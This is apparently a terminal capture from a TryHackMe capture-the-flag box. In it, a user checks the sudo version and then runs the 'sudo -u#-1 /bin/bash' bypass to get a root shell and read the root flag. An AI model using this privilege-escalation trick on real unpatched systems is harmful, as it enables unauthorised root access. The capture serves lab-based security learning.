 james@agent-sudo:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
a.k.a Agent R
root@agent-sudo:/root#